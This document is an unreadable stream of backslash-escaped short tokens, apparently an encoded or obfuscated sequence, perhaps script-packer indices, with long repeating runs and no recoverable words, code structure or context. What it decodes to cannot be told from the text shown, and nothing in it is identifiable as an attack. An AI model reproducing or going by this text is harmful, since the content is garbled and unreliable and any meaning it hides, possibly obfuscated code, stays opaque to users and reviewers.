\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\